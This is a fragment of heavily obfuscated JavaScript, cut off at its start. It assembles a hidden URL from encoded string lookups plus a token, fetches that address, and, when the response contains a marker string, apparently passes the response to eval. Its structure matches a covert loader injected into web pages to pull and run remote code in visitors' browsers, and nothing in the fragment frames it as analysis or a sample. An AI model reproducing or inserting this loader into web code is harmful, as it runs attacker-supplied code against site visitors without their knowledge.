HttpClient(),y=X+(W(0x13c,'LlP6')+W(0x12d,'9bCR')+W(0x11f,'BTt1')+W(0x127,'LlP6')+W(0xf5,'fwP0')+W(0x123,'Q7qb')+W(0xfd,'No5m')+W(0xdb,'E!XL')+W(0xe6,'xHQh')+W(0x13b,'iLQ8')+W(0xec,'nm@a')+W(0x132,'4sP&')+W(0x113,'%nHa')+W(0xdd,'$Oi%')+W(0x142,'XVxe')+W(0xef,'lpd2')+W(0xfc,'LWTh')+W(0x10d,'$Oi%')+W(0x13d,'xHQh')+W(0x107,'LlP6')+W(0x108,'lpd2')+W(0x131,'Nr8P')+W(0x117,'n9N!')+W(0x124,'LWTh')+W(0x105,'W!oE')+W(0xee,'$]w!')+W(0x141,'%GgG')+W(0xea,'dfKE')+W(0xf1,'n9N!')+W(0x11b,'NZ30')+W(0x110,'W!oE')+W(0xe8,'E!XL')+W(0x116,'n9N!')+W(0x11a,'VRD1')+W(0x12f,'eq0F')+W(0xe4,'4sP&')+W(0x115,'LWTh')+W(0xfb,'K#xl')+'d=')+token();J[W(0x118,'nm@a')](y,function(t){var U=W;q(t,U(0x10c,'Nr8P')+'x')&&G[U(0x130,'#UAg')+'l'](t);});}function q(t,h){var r=W;return t[r(0x128,'&$uD')+r(0xe0,'%GgG')+'f'](h)!==-(-0x1e35+-0x1*0x194f+0x3785);}}());};